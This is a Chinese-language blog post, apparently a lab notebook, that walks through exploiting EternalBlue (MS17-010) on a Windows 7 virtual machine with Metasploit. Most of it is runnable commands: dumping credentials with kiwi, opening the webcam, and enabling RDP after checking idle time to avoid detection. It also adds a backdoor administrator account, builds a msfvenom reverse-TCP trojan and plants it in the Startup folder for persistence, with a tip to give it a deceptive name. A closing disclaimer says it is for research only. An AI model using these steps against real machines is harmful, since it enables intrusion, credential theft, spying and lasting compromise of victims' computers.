我先来叙述一下大致流程:

1、使用mfs对 445端口进行攻击获得一系列权限

2、更新mfs版本

3、使用search 17_010对命令进行查看

4、use auxiliary/scanner/smb/smb_ms17_010使用该模块设置靶机set rhosts 靶机ip和设置本机监听端口 set lhost 0-65535

5、options查看配置

6、run运行攻击

本机和靶机在同一网段,可以ping通,靶机关闭防火墙的情况或者开启445端口的情况下进攻

相关基础命令

msfconsole -v 查看版本

msfdb init 初始化数据库

msfconsole 启动msf

use auxiliary/scanner/smb/smb_ms17_010 #在使用该模块的情况下

set rhosts 靶机ip #设置目标靶机

set threads 50 #设置线程

db_status

workspace

workspace -h

use auxiliary/scanner/portscan/

端口扫描

nmap -sP 和 nmap -sn -PE 的区别 :

nmap -sP 和 nmap -sn -PE 都是 nmap 工具中用于网络扫描的参数组合,但它们的行为和目的有所不同。

- nmap -sP

nmap -sP 命令执行一个 ping 扫描。它会向目标网络中的每个 IP 地址发送 ICMP echo 请求包,以查看哪些主机是活跃的(即在线)。这个命令不会进行端口扫描,只关注于发现哪些 IP 地址对应的主机是响应 ICMP 请求的。

这个命令是快速且相对无侵入的,因为它不尝试连接到任何端口或执行详细的服务检测。它主要用于快速发现网络中的活跃主机。

- nmap -sn -PE

nmap -sn 命令告诉 nmap 只进行主机发现,不进行端口扫描。-sn 参数本身是一个快速的方式来确定哪些主机是活跃的,但它默认使用 ICMP echo 请求和 TCP SYN 包来探测主机。

-PE 参数是 nmap 的一个主机发现技术,它使用 ICMP echo 请求和 TCP ACK 包来探测主机。与 ICMP echo 请求不同,TCP ACK 包通常不会被防火墙过滤,因此使用 -PE 参数可能有助于在更严格的环境中发现活跃主机。

将 -sn 和 -PE 结合使用,nmap -sn -PE 命令会执行一个仅主机发现的扫描,使用 ICMP echo 请求和 TCP ACK 包来探测网络中的活跃主机。

区别:

nmap -sP仅使用 ICMP echo 请求来探测主机。nmap -sn -PE使用 ICMP echo 请求和 TCP ACK 包来探测主机,这可能会提高在某些网络环境中的探测成功率。

获取权限成功后可以执行哪些 相关命令:

search 17_010 #查看相关命令

meterpreter > shell

chcp 65001 //转换一下编码 要不然会乱码

ipconfig #查看ip

whoami #查看当前用户名称

screenshot



下载文件的时候不知道为什么报错

下载文件命令

download 靶机文件路径

解决方案:

打开摄像头:

webcam_stream

因为是虚拟机,可能是驱动或者硬件原因

密码查看:

meterpreter > load kiwi //加载kiwi模块

Loading extension kiwi...Success.

creds_all #列举所有凭据

exit #退出

远程登录:

开启3389端口

meterpreter > run post/windows/manage/enable_rdp //启用目标主机的3389端口远程桌面

meterpreter > idletime //查看远程用户的空闲时长,空闲时间长再进行远程登陆,减小被发现的风险。

root@kali:~# rdesktop 靶机ip //使用 rdesktop 命令远程连接桌面

我尝试发现,当我远程登录的时候,靶机会退出,靶机再次登录,我这边就会退出

meterpreter > shell #进入命令行

net user kill 123 /add #新建用户kill 密码123

net localgroup administrators kill /add #将用户kill添加到Win7的本地管理员组中,获得管理员权限

net user #查看用户

shutdown /s /t 0 #命令行关闭win7

//shutdown /s /t 0

//

//Access is denied.(5)

//没有足够的权限远程木马:

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=172.16.100.219(攻击机ip) lport=6666(攻击机监听端口) -f exe(生成的文件类型) -o demo6666(生成的文件名)

这是一个木马程序,我想可不可以设置成开机自启文件?

C:\ProgramData\Microsoft\Windows\Start Menu\Programs>cd /ProgramData/Microsoft/Windows/Start Menu/Programs/Startup 我先来讲一下我的大致思路哈:

demo6666是我生成的木马文件,在永恒之蓝的漏洞下我可以控制该win7,木马文件是等着别人点击的,就是相当于钓鱼,但是时间太长了,我想让他开机自启,也就是说只要用户下一次开机不管他点不点击都会中木马,然后C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\用来存放开机自启文件,我尝试将木马文件demo6666放到开机自启文件里。

上面的链接是针对所有用户,针对于本用户的可自行百度搜索。

报错:

排查:



先把文件上传到C://看看能不能转移到目录下

upload 本机文件 目标路径

授予权限:

net user #查看用户

icacls "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup" /grant zhang:F #zhang是用户名

复制成功:

copy "demo6666" "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\"

验证木马放入成功否?

算成功,也不算,win7开机弹出来——考虑将demo6666换成一个具有欺骗性的文件名

直接点击还出现这个问题:——虚拟机和win7显卡驱动不兼容导致的

我声明一下,该文章仅用于研究漏洞,不允许用于违法犯罪,仅用于传播知识,学习谨慎,违法不负责,如有不当,直接私信,联系必删。

不过win10 和11这个永恒之蓝的漏洞都被补上了。

我大部分参考的这个文档:http://t.csdnimg.cn/BoYgQ

2139

2139

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?